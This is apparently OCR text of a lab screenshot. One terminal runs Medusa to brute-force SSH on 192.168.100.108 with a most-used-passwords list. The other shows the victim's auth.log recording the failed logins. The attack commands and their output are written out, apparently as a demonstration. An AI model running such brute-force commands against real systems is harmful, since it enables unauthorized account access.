 Activities
Tilix
Apr 21 18:10
en₁
root@debian:~# tail -f /var/log/auth.log
Apr 21 17:33:10 debian systemd-logind[295]: New seat seat0.
Apr 21 17:33:10 debian systemd-logind[295]: Watching system buttons on /dev/input/event4 (Power
 Button)
Apr 21 17:33:10 debian systemd-logind[295]: Watching system buttons on /dev/input/event5 (Sleep
 Button)
Apr 21 17:33:10 debian systemd-logind[295]: Watching system buttons on /dev/input/event0 (AT Tr
anslated Set 2 keyboard)
Apr 21 17:33:19 debian sshd[416]: Accepted password for librebyte from 192.168.100.8 port 41784
 ssh2
Apr 21 17:33:19 debian sshd[416]: pam_unix(sshd:session): session opened for user librebyte(uid
=1000) by (uid=0)
Apr 21 17:33:19 debian systemd-logind[295]: New session 1 of user librebyte.
Apr 21 17:33:19 debian systemd: pam_unix(systemd-user:session): session opened for user libreby
te(uid=1000) by (uid=0)
Apr 21 17:35:50 debian su: (to root) librebyte on pts/0
Apr 21 17:35:50 debian su: pam_unix(su-l:session): session opened for user root(uid=0) by libre
byte(uid=1000)
^@^@medus
Apr 21 18:10:31 debian sshd[525]: pam_unix(sshd:auth): authentication failure; logname= uid=0 e
uid=0 tty=ssh ruser= rhost=192.168.100.109  user=librebyte
Apr 21 18:10:33 debian sshd[525]: Failed password for librebyte from 192.168.100.109 port 60834
 ssh2
Apr 21 18:10:36 debian sshd[525]: Failed password for librebyte from 192.168.100.109 port 60834
 ssh2
Apr 21 18:10:38 debian sshd[525]: Failed password for librebyte from 192.168.100.109 port 60834
 ssh2
Apr 21 18:10:39 debian sshd[525]: error: maximum authentication attempts exceeded for librebyte
 from 192.168.100.109 port 60834 ssh2 [preauth]
Apr 21 18:10:39 debian sshd[525]: Disconnecting authenticating user librebyte 192.168.100.109 p
ort 60834: Too many authentication failures [preauth]
Apr 21 18:10:39 debian sshd[525]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty
=ssh ruser= rhost=192.168.100.109  user=librebyte
Apr 21 18:10:39 debian sshd[527]: pam_unix(sshd:auth): authentication failure; logname= uid=0 e
uid=0 tty=ssh ruser= rhost=192.168.100.109  user=librebyte
root@debian-attacker:~# ls
2020-200_most_used_passwords.txt  plow_1.3.1_linux_amd64.deb
root@debian-attacker:~#  medusa -h 192.168.100.108 -P 2020-200_most_used_passwords.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ALERT: User logon information must be supplied.
Syntax: Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M modul
e [OPT]
  -h [TEXT]    : Target hostname or IP address
  -H [FILE]    : File containing target hostnames or IP addresses
  -u [TEXT]    : Username to test
  -U [FILE]    : File containing usernames to test
  -p [TEXT]    : Password to test
  -P [FILE]    : File containing passwords to test
  -C [FILE]    : File containing combo entries. See README for more information.
  -O [FILE]    : File to append log information to
  -e [n/s/ns]  : Additional password checks ([n] No Password, [s] Password = Username)
  -M [TEXT]    : Name of the module to execute (without the .mod extension)
  -m [TEXT]    : Parameter to pass to the module. This can be passed multiple times with a
                 different parameter each time and they will all be sent to the module (i.e.
                 -m Param1 -m Param2, etc.)
  -d           : Dump all known modules
  -n [NUM]     : Use for non-default TCP port number
  -s           : Enable SSL
  -g [NUM]     : Give up after trying to connect for NUM seconds (default 3)
  -r [NUM]     : Sleep NUM seconds between retry attempts (default 3)
  -R [NUM]     : Attempt NUM retries before giving up. The total number of attempts will be NUM
 + 1.
  -c [NUM]     : Time to wait in usec to verify socket is available (default 500 usec).
  -t [NUM]     : Total number of logins to be tested concurrently
  -T [NUM]     : Total number of hosts to be tested concurrently
  -L           : Parallelize logins using one username per thread. The default is to process
                 the entire username before proceeding.
  -f           : Stop scanning host after first valid username/password found.
  -F           : Stop audit after first valid username/password found on any host.
  -b           : Suppress startup banner
  -q           : Display module's usage information
  -v [NUM]     : Verbose level [0 - 6 (more)]
  -w [NUM]     : Error debug level [0 - 10 (more)]
  -V           : Display version
  -Z [TEXT]    : Resume scan based on map of previous scan
root@debian-attacker:~#  medusa -u librebyte -h 192.168.100.108 -P 2020-200_most_used_passwords
.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 123456 (1 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 123456789 (2 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: picture1 (3 of 197 complete)